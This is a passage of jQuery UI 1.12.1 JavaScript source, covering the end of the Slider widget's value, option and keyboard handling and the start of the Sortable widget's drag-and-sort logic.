			percentMouse = 1 - percentMouse;

		}



		valueTotal = this._valueMax() - this._valueMin();

		valueMouse = this._valueMin() + percentMouse * valueTotal;



		return this._trimAlignValue( valueMouse );

	},



	_uiHash: function( index, value, values ) {

		var uiHash = {

			handle: this.handles[ index ],

			handleIndex: index,

			value: value !== undefined ? value : this.value()

		};



		if ( this._hasMultipleValues() ) {

			uiHash.value = value !== undefined ? value : this.values( index );

			uiHash.values = values || this.values();

		}



		return uiHash;

	},



	_hasMultipleValues: function() {

		return this.options.values && this.options.values.length;

	},



	_start: function( event, index ) {

		return this._trigger( "start", event, this._uiHash( index ) );

	},



	_slide: function( event, index, newVal ) {

		var allowed, otherVal,

			currentValue = this.value(),

			newValues = this.values();



		if ( this._hasMultipleValues() ) {

			otherVal = this.values( index ? 0 : 1 );

			currentValue = this.values( index );



			if ( this.options.values.length === 2 && this.options.range === true ) {

				newVal =  index === 0 ? Math.min( otherVal, newVal ) : Math.max( otherVal, newVal );

			}



			newValues[ index ] = newVal;

		}



		if ( newVal === currentValue ) {

			return;

		}



		allowed = this._trigger( "slide", event, this._uiHash( index, newVal, newValues ) );



		// A slide can be canceled by returning false from the slide callback

		if ( allowed === false ) {

			return;

		}



		if ( this._hasMultipleValues() ) {

			this.values( index, newVal );

		} else {

			this.value( newVal );

		}

	},



	_stop: function( event, index ) {

		this._trigger( "stop", event, this._uiHash( index ) );

	},



	_change: function( event, index ) {

		if ( !this._keySliding && !this._mouseSliding ) {



			//store the last changed value index for reference when handles overlap

			this._lastChangedValue = index;

			this._trigger( "change", event, this._uiHash( index ) );

		}

	},



	value: function( newValue ) {

		if ( arguments.length ) {

			this.options.value = this._trimAlignValue( newValue );

			this._refreshValue();

			this._change( null, 0 );

			return;

		}



		return this._value();

	},



	values: function( index, newValue ) {

		var vals,

			newValues,

			i;



		if ( arguments.length > 1 ) {

			this.options.values[ index ] = this._trimAlignValue( newValue );

			this._refreshValue();

			this._change( null, index );

			return;

		}



		if ( arguments.length ) {

			if ( $.isArray( arguments[ 0 ] ) ) {

				vals = this.options.values;

				newValues = arguments[ 0 ];

				for ( i = 0; i < vals.length; i += 1 ) {

					vals[ i ] = this._trimAlignValue( newValues[ i ] );

					this._change( null, i );

				}

				this._refreshValue();

			} else {

				if ( this._hasMultipleValues() ) {

					return this._values( index );

				} else {

					return this.value();

				}

			}

		} else {

			return this._values();

		}

	},



	_setOption: function( key, value ) {

		var i,

			valsLength = 0;



		if ( key === "range" && this.options.range === true ) {

			if ( value === "min" ) {

				this.options.value = this._values( 0 );

				this.options.values = null;

			} else if ( value === "max" ) {

				this.options.value = this._values( this.options.values.length - 1 );

				this.options.values = null;

			}

		}



		if ( $.isArray( this.options.values ) ) {

			valsLength = this.options.values.length;

		}



		this._super( key, value );



		switch ( key ) {

			case "orientation":

				this._detectOrientation();

				this._removeClass( "ui-slider-horizontal ui-slider-vertical" )

					._addClass( "ui-slider-" + this.orientation );

				this._refreshValue();

				if ( this.options.range ) {

					this._refreshRange( value );

				}



				// Reset positioning from previous orientation

				this.handles.css( value === "horizontal" ? "bottom" : "left", "" );

				break;

			case "value":

				this._animateOff = true;

				this._refreshValue();

				this._change( null, 0 );

				this._animateOff = false;

				break;

			case "values":

				this._animateOff = true;

				this._refreshValue();



				// Start from the last handle to prevent unreachable handles (#9046)

				for ( i = valsLength - 1; i >= 0; i-- ) {

					this._change( null, i );

				}

				this._animateOff = false;

				break;

			case "step":

			case "min":

			case "max":

				this._animateOff = true;

				this._calculateNewMax();

				this._refreshValue();

				this._animateOff = false;

				break;

			case "range":

				this._animateOff = true;

				this._refresh();

				this._animateOff = false;

				break;

		}

	},



	_setOptionDisabled: function( value ) {

		this._super( value );



		this._toggleClass( null, "ui-state-disabled", !!value );

	},



	//internal value getter

	// _value() returns value trimmed by min and max, aligned by step

	_value: function() {

		var val = this.options.value;

		val = this._trimAlignValue( val );



		return val;

	},



	//internal values getter

	// _values() returns array of values trimmed by min and max, aligned by step

	// _values( index ) returns single value trimmed by min and max, aligned by step

	_values: function( index ) {

		var val,

			vals,

			i;



		if ( arguments.length ) {

			val = this.options.values[ index ];

			val = this._trimAlignValue( val );



			return val;

		} else if ( this._hasMultipleValues() ) {



			// .slice() creates a copy of the array

			// this copy gets trimmed by min and max and then returned

			vals = this.options.values.slice();

			for ( i = 0; i < vals.length; i += 1 ) {

				vals[ i ] = this._trimAlignValue( vals[ i ] );

			}



			return vals;

		} else {

			return [];

		}

	},



	// Returns the step-aligned value that val is closest to, between (inclusive) min and max

	_trimAlignValue: function( val ) {

		if ( val <= this._valueMin() ) {

			return this._valueMin();

		}

		if ( val >= this._valueMax() ) {

			return this._valueMax();

		}

		var step = ( this.options.step > 0 ) ? this.options.step : 1,

			valModStep = ( val - this._valueMin() ) % step,

			alignValue = val - valModStep;



		if ( Math.abs( valModStep ) * 2 >= step ) {

			alignValue += ( valModStep > 0 ) ? step : ( -step );

		}



		// Since JavaScript has problems with large floats, round

		// the final value to 5 digits after the decimal point (see #4124)

		return parseFloat( alignValue.toFixed( 5 ) );

	},



	_calculateNewMax: function() {

		var max = this.options.max,

			min = this._valueMin(),

			step = this.options.step,

			aboveMin = Math.round( ( max - min ) / step ) * step;

		max = aboveMin + min;

		if ( max > this.options.max ) {



			//If max is not divisible by step, rounding off may increase its value

			max -= step;

		}

		this.max = parseFloat( max.toFixed( this._precision() ) );

	},



	_precision: function() {

		var precision = this._precisionOf( this.options.step );

		if ( this.options.min !== null ) {

			precision = Math.max( precision, this._precisionOf( this.options.min ) );

		}

		return precision;

	},



	_precisionOf: function( num ) {

		var str = num.toString(),

			decimal = str.indexOf( "." );

		return decimal === -1 ? 0 : str.length - decimal - 1;

	},



	_valueMin: function() {

		return this.options.min;

	},



	_valueMax: function() {

		return this.max;

	},



	_refreshRange: function( orientation ) {

		if ( orientation === "vertical" ) {

			this.range.css( { "width": "", "left": "" } );

		}

		if ( orientation === "horizontal" ) {

			this.range.css( { "height": "", "bottom": "" } );

		}

	},



	_refreshValue: function() {

		var lastValPercent, valPercent, value, valueMin, valueMax,

			oRange = this.options.range,

			o = this.options,

			that = this,

			animate = ( !this._animateOff ) ? o.animate : false,

			_set = {};



		if ( this._hasMultipleValues() ) {

			this.handles.each( function( i ) {

				valPercent = ( that.values( i ) - that._valueMin() ) / ( that._valueMax() -

					that._valueMin() ) * 100;

				_set[ that.orientation === "horizontal" ? "left" : "bottom" ] = valPercent + "%";

				$( this ).stop( 1, 1 )[ animate ? "animate" : "css" ]( _set, o.animate );

				if ( that.options.range === true ) {

					if ( that.orientation === "horizontal" ) {

						if ( i === 0 ) {

							that.range.stop( 1, 1 )[ animate ? "animate" : "css" ]( {

								left: valPercent + "%"

							}, o.animate );

						}

						if ( i === 1 ) {

							that.range[ animate ? "animate" : "css" ]( {

								width: ( valPercent - lastValPercent ) + "%"

							}, {

								queue: false,

								duration: o.animate

							} );

						}

					} else {

						if ( i === 0 ) {

							that.range.stop( 1, 1 )[ animate ? "animate" : "css" ]( {

								bottom: ( valPercent ) + "%"

							}, o.animate );

						}

						if ( i === 1 ) {

							that.range[ animate ? "animate" : "css" ]( {

								height: ( valPercent - lastValPercent ) + "%"

							}, {

								queue: false,

								duration: o.animate

							} );

						}

					}

				}

				lastValPercent = valPercent;

			} );

		} else {

			value = this.value();

			valueMin = this._valueMin();

			valueMax = this._valueMax();

			valPercent = ( valueMax !== valueMin ) ?

					( value - valueMin ) / ( valueMax - valueMin ) * 100 :

					0;

			_set[ this.orientation === "horizontal" ? "left" : "bottom" ] = valPercent + "%";

			this.handle.stop( 1, 1 )[ animate ? "animate" : "css" ]( _set, o.animate );



			if ( oRange === "min" && this.orientation === "horizontal" ) {

				this.range.stop( 1, 1 )[ animate ? "animate" : "css" ]( {

					width: valPercent + "%"

				}, o.animate );

			}

			if ( oRange === "max" && this.orientation === "horizontal" ) {

				this.range.stop( 1, 1 )[ animate ? "animate" : "css" ]( {

					width: ( 100 - valPercent ) + "%"

				}, o.animate );

			}

			if ( oRange === "min" && this.orientation === "vertical" ) {

				this.range.stop( 1, 1 )[ animate ? "animate" : "css" ]( {

					height: valPercent + "%"

				}, o.animate );

			}

			if ( oRange === "max" && this.orientation === "vertical" ) {

				this.range.stop( 1, 1 )[ animate ? "animate" : "css" ]( {

					height: ( 100 - valPercent ) + "%"

				}, o.animate );

			}

		}

	},



	_handleEvents: {

		keydown: function( event ) {

			var allowed, curVal, newVal, step,

				index = $( event.target ).data( "ui-slider-handle-index" );



			switch ( event.keyCode ) {

				case $.ui.keyCode.HOME:

				case $.ui.keyCode.END:

				case $.ui.keyCode.PAGE_UP:

				case $.ui.keyCode.PAGE_DOWN:

				case $.ui.keyCode.UP:

				case $.ui.keyCode.RIGHT:

				case $.ui.keyCode.DOWN:

				case $.ui.keyCode.LEFT:

					event.preventDefault();

					if ( !this._keySliding ) {

						this._keySliding = true;

						this._addClass( $( event.target ), null, "ui-state-active" );

						allowed = this._start( event, index );

						if ( allowed === false ) {

							return;

						}

					}

					break;

			}



			step = this.options.step;

			if ( this._hasMultipleValues() ) {

				curVal = newVal = this.values( index );

			} else {

				curVal = newVal = this.value();

			}



			switch ( event.keyCode ) {

				case $.ui.keyCode.HOME:

					newVal = this._valueMin();

					break;

				case $.ui.keyCode.END:

					newVal = this._valueMax();

					break;

				case $.ui.keyCode.PAGE_UP:

					newVal = this._trimAlignValue(

						curVal + ( ( this._valueMax() - this._valueMin() ) / this.numPages )

					);

					break;

				case $.ui.keyCode.PAGE_DOWN:

					newVal = this._trimAlignValue(

						curVal - ( ( this._valueMax() - this._valueMin() ) / this.numPages ) );

					break;

				case $.ui.keyCode.UP:

				case $.ui.keyCode.RIGHT:

					if ( curVal === this._valueMax() ) {

						return;

					}

					newVal = this._trimAlignValue( curVal + step );

					break;

				case $.ui.keyCode.DOWN:

				case $.ui.keyCode.LEFT:

					if ( curVal === this._valueMin() ) {

						return;

					}

					newVal = this._trimAlignValue( curVal - step );

					break;

			}



			this._slide( event, index, newVal );

		},

		keyup: function( event ) {

			var index = $( event.target ).data( "ui-slider-handle-index" );



			if ( this._keySliding ) {

				this._keySliding = false;

				this._stop( event, index );

				this._change( event, index );

				this._removeClass( $( event.target ), null, "ui-state-active" );

			}

		}

	}

} );





/*!

 * jQuery UI Sortable 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Sortable

//>>group: Interactions

//>>description: Enables items in a list to be sorted using the mouse.

//>>docs: http://api.jqueryui.com/sortable/

//>>demos: http://jqueryui.com/sortable/

//>>css.structure: ../../themes/base/sortable.css







var widgetsSortable = $.widget( "ui.sortable", $.ui.mouse, {

	version: "1.12.1",

	widgetEventPrefix: "sort",

	ready: false,

	options: {

		appendTo: "parent",

		axis: false,

		connectWith: false,

		containment: false,

		cursor: "auto",

		cursorAt: false,

		dropOnEmpty: true,

		forcePlaceholderSize: false,

		forceHelperSize: false,

		grid: false,

		handle: false,

		helper: "original",

		items: "> *",

		opacity: false,

		placeholder: false,

		revert: false,

		scroll: true,

		scrollSensitivity: 20,

		scrollSpeed: 20,

		scope: "default",

		tolerance: "intersect",

		zIndex: 1000,



		// Callbacks

		activate: null,

		beforeStop: null,

		change: null,

		deactivate: null,

		out: null,

		over: null,

		receive: null,

		remove: null,

		sort: null,

		start: null,

		stop: null,

		update: null

	},



	_isOverAxis: function( x, reference, size ) {

		return ( x >= reference ) && ( x < ( reference + size ) );

	},



	_isFloating: function( item ) {

		return ( /left|right/ ).test( item.css( "float" ) ) ||

			( /inline|table-cell/ ).test( item.css( "display" ) );

	},



	_create: function() {

		this.containerCache = {};

		this._addClass( "ui-sortable" );



		//Get the items

		this.refresh();



		//Let's determine the parent's offset

		this.offset = this.element.offset();



		//Initialize mouse events for interaction

		this._mouseInit();



		this._setHandleClassName();



		//We're ready to go

		this.ready = true;



	},



	_setOption: function( key, value ) {

		this._super( key, value );



		if ( key === "handle" ) {

			this._setHandleClassName();

		}

	},



	_setHandleClassName: function() {

		var that = this;

		this._removeClass( this.element.find( ".ui-sortable-handle" ), "ui-sortable-handle" );

		$.each( this.items, function() {

			that._addClass(

				this.instance.options.handle ?

					this.item.find( this.instance.options.handle ) :

					this.item,

				"ui-sortable-handle"

			);

		} );

	},



	_destroy: function() {

		this._mouseDestroy();



		for ( var i = this.items.length - 1; i >= 0; i-- ) {

			this.items[ i ].item.removeData( this.widgetName + "-item" );

		}



		return this;

	},



	_mouseCapture: function( event, overrideHandle ) {

		var currentItem = null,

			validHandle = false,

			that = this;



		if ( this.reverting ) {

			return false;

		}



		if ( this.options.disabled || this.options.type === "static" ) {

			return false;

		}



		//We have to refresh the items data once first

		this._refreshItems( event );



		//Find out if the clicked node (or one of its parents) is a actual item in this.items

		$( event.target ).parents().each( function() {

			if ( $.data( this, that.widgetName + "-item" ) === that ) {

				currentItem = $( this );

				return false;

			}

		} );

		if ( $.data( event.target, that.widgetName + "-item" ) === that ) {

			currentItem = $( event.target );

		}



		if ( !currentItem ) {

			return false;

		}

		if ( this.options.handle && !overrideHandle ) {

			$( this.options.handle, currentItem ).find( "*" ).addBack().each( function() {

				if ( this === event.target ) {

					validHandle = true;

				}

			} );

			if ( !validHandle ) {

				return false;

			}

		}



		this.currentItem = currentItem;

		this._removeCurrentsFromItems();

		return true;



	},



	_mouseStart: function( event, overrideHandle, noActivation ) {



		var i, body,

			o = this.options;



		this.currentContainer = this;



		//We only need to call refreshPositions, because the refreshItems call has been moved to

		// mouseCapture

		this.refreshPositions();



		//Create and append the visible helper

		this.helper = this._createHelper( event );



		//Cache the helper size

		this._cacheHelperProportions();



		/*

		 * - Position generation -

		 * This block generates everything position related - it's the core of draggables.

		 */



		//Cache the margins of the original element

		this._cacheMargins();



		//Get the next scrolling parent

		this.scrollParent = this.helper.scrollParent();



		//The element's absolute position on the page minus margins

		this.offset = this.currentItem.offset();

		this.offset = {

			top: this.offset.top - this.margins.top,

			left: this.offset.left - this.margins.left

		};



		$.extend( this.offset, {

			click: { //Where the click happened, relative to the element

				left: event.pageX - this.offset.left,

				top: event.pageY - this.offset.top

			},

			parent: this._getParentOffset(),



			// This is a relative to absolute position minus the actual position calculation -

			// only used for relative positioned helper

			relative: this._getRelativeOffset()

		} );



		// Only after we got the offset, we can change the helper's position to absolute

		// TODO: Still need to figure out a way to make relative sorting possible

		this.helper.css( "position", "absolute" );

		this.cssPosition = this.helper.css( "position" );



		//Generate the original position

		this.originalPosition = this._generatePosition( event );

		this.originalPageX = event.pageX;

		this.originalPageY = event.pageY;



		//Adjust the mouse offset relative to the helper if "cursorAt" is supplied

		( o.cursorAt && this._adjustOffsetFromHelper( o.cursorAt ) );



		//Cache the former DOM position

		this.domPosition = {

			prev: this.currentItem.prev()[ 0 ],

			parent: this.currentItem.parent()[ 0 ]

		};



		// If the helper is not the original, hide the original so it's not playing any role during

		// the drag, won't cause anything bad this way

		if ( this.helper[ 0 ] !== this.currentItem[ 0 ] ) {

			this.currentItem.hide();

		}



		//Create the placeholder

		this._createPlaceholder();



		//Set a containment if given in the options

		if ( o.containment ) {

			this._setContainment();

		}



		if ( o.cursor && o.cursor !== "auto" ) { // cursor option

			body = this.document.find( "body" );



			// Support: IE

			this.storedCursor = body.css( "cursor" );

			body.css( "cursor", o.cursor );



			this.storedStylesheet =

				$( "<style>*{ cursor: " + o.cursor + " !important; }</style>" ).appendTo( body );

		}



		if ( o.opacity ) { // opacity option

			if ( this.helper.css( "opacity" ) ) {

				this._storedOpacity = this.helper.css( "opacity" );

			}

			this.helper.css( "opacity", o.opacity );

		}



		if ( o.zIndex ) { // zIndex option

			if ( this.helper.css( "zIndex" ) ) {

				this._storedZIndex = this.helper.css( "zIndex" );

			}

			this.helper.css( "zIndex", o.zIndex );

		}



		//Prepare scrolling

		if ( this.scrollParent[ 0 ] !== this.document[ 0 ] &&

				this.scrollParent[ 0 ].tagName !== "HTML" ) {

			this.overflowOffset = this.scrollParent.offset();

		}



		//Call callbacks

		this._trigger( "start", event, this._uiHash() );



		//Recache the helper size

		if ( !this._preserveHelperProportions ) {

			this._cacheHelperProportions();

		}



		//Post "activate" events to possible containers

		if ( !noActivation ) {

			for ( i = this.containers.length - 1; i >= 0; i-- ) {

				this.containers[ i ]._trigger( "activate", event, this._uiHash( this ) );

			}

		}



		//Prepare possible droppables

		if ( $.ui.ddmanager ) {

			$.ui.ddmanager.current = this;

		}



		if ( $.ui.ddmanager && !o.dropBehaviour ) {

			$.ui.ddmanager.prepareOffsets( this, event );

		}



		this.dragging = true;



		this._addClass( this.helper, "ui-sortable-helper" );



		// Execute the drag once - this causes the helper not to be visiblebefore getting its

		// correct position

		this._mouseDrag( event );

		return true;



	},



	_mouseDrag: function( event ) {

		var i, item, itemElement, intersection,

			o = this.options,

			scrolled = false;



		//Compute the helpers position

		this.position = this._generatePosition( event );

		this.positionAbs = this._convertPositionTo( "absolute" );



		if ( !this.lastPositionAbs ) {

			this.lastPositionAbs = this.positionAbs;

		}



		//Do scrolling

		if ( this.options.scroll ) {

			if ( this.scrollParent[ 0 ] !== this.document[ 0 ] &&

					this.scrollParent[ 0 ].tagName !== "HTML" ) {



				if ( ( this.overflowOffset.top + this.scrollParent[ 0 ].offsetHeight ) -

						event.pageY < o.scrollSensitivity ) {

					this.scrollParent[ 0 ].scrollTop =

						scrolled = this.scrollParent[ 0 ].scrollTop + o.scrollSpeed;

				} else if ( event.pageY - this.overflowOffset.top < o.scrollSensitivity ) {

					this.scrollParent[ 0 ].scrollTop =

						scrolled = this.scrollParent[ 0 ].scrollTop - o.scrollSpeed;

				}



				if ( ( this.overflowOffset.left + this.scrollParent[ 0 ].offsetWidth ) -

						event.pageX < o.scrollSensitivity ) {

					this.scrollParent[ 0 ].scrollLeft = scrolled =

						this.scrollParent[ 0 ].scrollLeft + o.scrollSpeed;

				} else if ( event.pageX - this.overflowOffset.left < o.scrollSensitivity ) {

					this.scrollParent[ 0 ].scrollLeft = scrolled =

						this.scrollParent[ 0 ].scrollLeft - o.scrollSpeed;

				}



			} else {



				if ( event.pageY - this.document.scrollTop() < o.scrollSensitivity ) {

					scrolled = this.document.scrollTop( this.document.scrollTop() - o.scrollSpeed );

				} else if ( this.window.height() - ( event.pageY - this.document.scrollTop() ) <

						o.scrollSensitivity ) {

					scrolled = this.document.scrollTop( this.document.scrollTop() + o.scrollSpeed );

				}



				if ( event.pageX - this.document.scrollLeft() < o.scrollSensitivity ) {

					scrolled = this.document.scrollLeft(

						this.document.scrollLeft() - o.scrollSpeed

					);

				} else if ( this.window.width() - ( event.pageX - this.document.scrollLeft() ) <

						o.scrollSensitivity ) {

					scrolled = this.document.scrollLeft(

						this.document.scrollLeft() + o.scrollSpeed

					);

				}



			}



			if ( scrolled !== false && $.ui.ddmanager && !o.dropBehaviour ) {

				$.ui.ddmanager.prepareOffsets( this, event );

			}

		}



		//Regenerate the absolute position used for position checks

		this.positionAbs = this._convertPositionTo( "absolute" );



		//Set the helper position

		if ( !this.options.axis || this.options.axis !== "y" ) {

			this.helper[ 0 ].style.left = this.position.left + "px";

		}

		if ( !this.options.axis || this.options.axis !== "x" ) {

			this.helper[ 0 ].style.top = this.position.top + "px";

		}



		//Rearrange

		for ( i = this.items.length - 1; i >= 0; i-- ) {



			//Cache variables and intersection, continue if no intersection

			item = this.items[ i ];

			itemElement = item.item[ 0 ];

			intersection = this._intersectsWithPointer( item );

			if ( !intersection ) {

				continue;

			}



			// Only put the placeholder inside the current Container, skip all

			// items from other containers. This works because when moving

			// an item from one container to another the

			// currentContainer is switched before the placeholder is moved.

			//

			// Without this, moving items in "sub-sortables" can cause

			// the placeholder to jitter between the outer and inner container.

			if ( item.instance !== this.currentContainer ) {

				continue;

			}



			// Cannot intersect with itself

			// no useless actions that have been done before

			// no action if the item moved is the parent of the item checked

			if ( itemElement !== this.currentItem[ 0 ] &&

				this.placeholder[ intersection === 1 ? "next" : "prev" ]()[ 0 ] !== itemElement &&

				!$.contains( this.placeholder[ 0 ], itemElement ) &&

				( this.options.type === "semi-dynamic" ?

					!$.contains( this.element[ 0 ], itemElement ) :

					true

				)

			) {



				this.direction = intersection === 1 ? "down" : "up";



				if ( this.options.tolerance === "pointer" || this._intersectsWithSides( item ) ) {

					this._rearrange( event, item );

				} else {

					break;

				}



				this._trigger( "change", event, this._uiHash() );

				break;

			}

		}



		//Post events to containers

		this._contactContainers( event );



		//Interconnect with droppables

		if ( $.ui.ddmanager ) {

			$.ui.ddmanager.drag( this, event );

		}



		//Call callbacks

		this._trigger( "sort", event, this._uiHash() );



		this.lastPositionAbs = this.positionAbs;

		return false;



	},



	_mouseStop: function( event, noPropagation ) {



		if ( !event ) {

			return;

		}



		//If we are using droppables, inform the manager about the drop

		if ( $.ui.ddmanager && !this.options.dropBehaviour ) {

			$.ui.ddmanager.drop( this, event );

		}



		if ( this.options.revert ) {

			var that = this,

				cur = this.placeholder.offset(),

				axis = this.options.axis,

				animation = {};



			if ( !axis || axis === "x" ) {

				animation.left = cur.left - this.offset.parent.left - this.margins.left +

					( this.offsetParent[ 0 ] === this.document[ 0 ].body ?

						0 :

						this.offsetParent[ 0 ].scrollLeft

					);

			}

			if ( !axis || axis === "y" ) {

				animation.top = cur.top - this.offset.parent.top - this.margins.top +

					( this.offsetParent[ 0 ] === this.document[ 0 ].body ?

						0 :

						this.offsetParent[ 0 ].scrollTop

					);

			}

			this.reverting = true;

			$( this.helper ).animate(

				animation,

				parseInt( this.options.revert, 10 ) || 500,

				function() {

					that._clear( event );

				}

			);

		} else {

			this._clear( event, noPropagation );

		}



		return false;



	},



	cancel: function() {



		if ( this.dragging ) {



			this._mouseUp( new $.Event( "mouseup", { target: null } ) );



			if ( this.options.helper === "original" ) {

				this.currentItem.css( this._storedCSS );

				this._removeClass( this.currentItem, "ui-sortable-helper" );

			} else {

				this.currentItem.show();

			}



			//Post deactivating events to containers

			for ( var i = this.containers.length - 1; i >= 0; i-- ) {

				this.containers[ i ]._trigger( "deactivate", null, this._uiHash( this ) );

				if ( this.containers[ i ].containerCache.over ) {

					this.containers[ i ]._trigger( "out", null, this._uiHash( this ) );

					this.containers[ i ].containerCache.over = 0;

				}

			}



		}



		if ( this.placeholder ) {



			//$(this.placeholder[0]).remove(); would have been the jQuery way - unfortunately,

			// it unbinds ALL events from the original node!

			if ( this.placeholder[ 0 ].parentNode ) {

				this.placeholder[ 0 ].parentNode.removeChild( this.placeholder[ 0 ] );

			}

			if ( this.options.helper !== "original" && this.helper &&

					this.helper[ 0 ].parentNode ) {

				this.helper.remove();

			}



			$.extend( this, {

				helper: null,

				dragging: false,

				reverting: false,

				_noFinalSort: null

			} );



			if ( this.domPosition.prev ) {

				$( this.domPosition.prev ).after( this.currentItem );

			} else {

				$( this.domPosition.parent ).prepend( this.currentItem );

			}

		}



		return this;



	},



	serialize: function( o ) {



		var items = this._getItemsAsjQuery( o && o.connected ),

			str = [];

		o = o || {};



		$( items ).each( function() {

			var res = ( $( o.item || this ).attr( o.attribute || "id" ) || "" )

				.match( o.expression || ( /(.+)[\-=_](.+)/ ) );

			if ( res ) {

				str.push(

					( o.key || res[ 1 ] + "[]" ) +

					"=" + ( o.key && o.expression ? res[ 1 ] : res[ 2 ] ) );

			}

		} );



		if ( !str.length && o.key ) {

			str.push( o.key + "=" );

		}



		return str.join( "&" );



	},



	toArray: function( o ) {



		var items = this._getItemsAsjQuery( o && o.connected ),

			ret = [];



		o = o || {};



		items.each( function() {

			ret.push( $( o.item || this ).attr( o.attribute || "id" ) || "" );

		} );

		return ret;



	},



	/* Be careful with the following core functions */

	_intersectsWith: function( item ) {



		var x1 = this.positionAbs.left,

			x2 = x1 + this.helperProportions.width,

			y1 = this.positionAbs.top,

			y2 = y1 + this.helperProportions.height,

			l = item.left,

			r = l + item.width,

			t = item.top,

			b = t + item.height,

			dyClick = this.offset.click.top,

			dxClick = this.offset.click.left,

			isOverElementHeight = ( this.options.axis === "x" ) || ( ( y1 + dyClick ) > t &&

				( y1 + dyClick ) < b ),

			isOverElementWidth = ( this.options.axis === "y" ) || ( ( x1 + dxClick ) > l &&

				( x1 + dxClick ) < r ),

			isOverElement = isOverElementHeight && isOverElementWidth;



		if ( this.options.tolerance === "pointer" ||

			this.options.forcePointerForContainers ||

			( this.options.tolerance !== "pointer" &&

				this.helperProportions[ this.floating ? "width" : "height" ] >

				item[ this.floating ? "width" : "height" ] )

		) {

			return isOverElement;

		} else {



			return ( l < x1 + ( this.helperProportions.width / 2 ) && // Right Half

				x2 - ( this.helperProportions.width / 2 ) < r && // Left Half

				t < y1 + ( this.helperProportions.height / 2 ) && // Bottom Half

				y2 - ( this.helperProportions.height / 2 ) < b ); // Top Half



		}

	},



	_intersectsWithPointer: function( item ) {

		var verticalDirection, horizontalDirection,

			isOverElementHeight = ( this.options.axis === "x" ) ||

				this._isOverAxis(

					this.positionAbs.top + this.offset.click.top, item.top, item.height ),

			isOverElementWidth = ( this.options.axis === "y" ) ||

				this._isOverAxis(

					this.positionAbs.left + this.offset.click.left, item.left, item.width ),

			isOverElement = isOverElementHeight && isOverElementWidth;



		if ( !isOverElement ) {

			return false;

		}



		verticalDirection = this._getDragVerticalDirection();

		horizontalDirection = this._getDragHorizontalDirection();



		return this.floating ?

			( ( horizontalDirection === "right" || verticalDirection === "down" ) ? 2 : 1 )

			: ( verticalDirection && ( verticalDirection === "down" ? 2 : 1 ) );



	},



	_intersectsWithSides: function( item ) {



		var isOverBottomHalf = this._isOverAxis( this.positionAbs.top +

				this.offset.click.top, item.top + ( item.height / 2 ), item.height ),

			isOverRightHalf = this._isOverAxis( this.positionAbs.left +

				this.offset.click.left, item.left + ( item.width / 2 ), item.width ),

			verticalDirection = this._getDragVerticalDirection(),

			horizontalDirection = this._getDragHorizontalDirection();



		if ( this.floating && horizontalDirection ) {

			return ( ( horizontalDirection === "right" && isOverRightHalf ) ||

				( horizontalDirection === "left" && !isOverRightHalf ) );

		} else {

			return verticalDirection && ( ( verticalDirection === "down" && isOverBottomHalf ) ||

				( verticalDirection === "up" && !isOverBottomHalf ) );

		}



	},



	_getDragVerticalDirection: function() {

		var delta = this.positionAbs.top - this.lastPositionAbs.top;

		return delta !== 0 && ( delta > 0 ? "down" : "up" );

	},



	_getDragHorizontalDirection: function() {

		var delta = this.positionAbs.left - this.lastPositionAbs.left;

		return delta !== 0 && ( delta > 0 ? "right" : "left" );

	},



	refresh: function( event ) {

		this._refreshItems( event );

		this._setHandleClassName();

		this.refreshPositions();

		return this;

	},



	_connectWith: function() {

		var options = this.options;

		return options.connectWith.constructor === String ?

			[ options.connectWith ] :

			options.connectWith;

	},



	_getItemsAsjQuery: function( connected ) {



		var i, j, cur, inst,

			items = [],

			queries = [],

			connectWith = this._connectWith();



		if ( connectWith && connected ) {

			for ( i = connectWith.length - 1; i >= 0; i-- ) {

				cur = $( connectWith[ i ], this.document[ 0 ] );

				for ( j = cur.length - 1; j >= 0; j-- ) {

					inst = $.data( cur[ j ], this.widgetFullName );

					if ( inst && inst !== this && !inst.options.disabled ) {

						queries.push( [ $.isFunction( inst.options.items ) ?

							inst.options.items.call( inst.element ) :

							$( inst.options.items, inst.element )

								.not( ".ui-sortable-helper" )

								.not( ".ui-sortable-placeholder" ), inst ] );

					}

				}

			}

		}



		queries.push( [ $.isFunction( this.options.items ) ?

			this.options.items

				.call( this.element, null, { options: this.options, item: this.currentItem } ) :

			$( this.options.items, this.element )

				.not( ".ui-sortable-helper" )

				.not( ".ui-sortable-placeholder" ), this ] );



		function addItems() {

			items.push( this );

		}

		for ( i = queries.length - 1; i >= 0; i-- ) {

			queries[ i ][ 0 ].each( addItems );

		}



		return $( items );



	},



	_removeCurrentsFromItems: function() {



		var list = this.currentItem.find( ":data(" + this.widgetName + "-item)" );



		this.items = $.grep( this.items, function( item ) {

			for ( var j = 0; j < list.length; j++ ) {

				if ( list[ j ] === item.item[ 0 ] ) {

					return false;

				}

			}

			return true;

		} );



	},



	_refreshItems: function( event ) {



		this.items = [];

		this.containers = [ this ];



		var i, j, cur, inst, targetData, _queries, item, queriesLength,

			items = this.items,

			queries = [ [ $.isFunction( this.options.items ) ?

				this.options.items.call( this.element[ 0 ], event, { item: this.currentItem } ) :

				$( this.options.items, this.element ), this ] ],

			connectWith = this._connectWith();



		//Shouldn't be run the first time through due to massive slow-down

		if ( connectWith && this.ready ) {

			for ( i = connectWith.length - 1; i >= 0; i-- ) {

				cur = $( connectWith[ i ], this.document[ 0 ] );

				for ( j = cur.length - 1; j >= 0; j-- ) {

					inst = $.data( cur[ j ], this.widgetFullName );

					if ( inst && inst !== this && !inst.options.disabled ) {

						queries.push( [ $.isFunction( inst.options.items ) ?

							inst.options.items

								.call( inst.element[ 0 ], event, { item: this.currentItem } ) :

							$( inst.options.items, inst.element ), inst ] );

						this.containers.push( inst );

					}

				}

			}

		}



		for ( i = queries.length - 1; i >= 0; i-- ) {

			targetData = queries[ i ][ 1 ];

			_queries = queries[ i ][ 0 ];



			for ( j = 0, queriesLength = _queries.length; j < queriesLength; j++ ) {

				item = $( _queries[ j ] );



				// Data for target checking (mouse manager)

				item.data( this.widgetName + "-item", targetData );



				items.push( {

					item: item,

					instance: targetData,

					width: 0, height: 0,

					left: 0, top: 0

				} );

			}

		}



	},



	refreshPositions: function( fast ) {



		// Determine whether items are being displayed horizontally

		this.floating = this.items.length ?

			this.options.axis === "x" || this._isFloating( this.items[ 0 ].item ) :

			false;



		//This has to be redone because due to the item being moved out/into the offsetParent,

		// the offsetParent's position will change

		if ( this.offsetParent && this.helper ) {

			this.offset.parent = this._getParentOffset();

		}



		var i, item, t, p;



		for ( i = this.items.length - 1; i >= 0; i-- ) {

